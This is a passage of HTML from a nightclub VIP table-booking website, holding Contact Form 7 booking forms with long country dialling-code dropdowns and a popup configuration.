		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-sm-6">
<div class="form-group">
      <label for="guests">Number of VIP Table guests </label><br />
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="days">Select Club </label><br />
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-3955" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:3955,&quot;slug&quot;:&quot;club-page-popup-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;manual&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3955&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 minute&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3955&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3955" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_697d521ca890f" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f175-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/entry-price-cirque-le-soir-london/#wpcf7-f175-o5" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="175" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f175-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:175,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-6">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-12">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
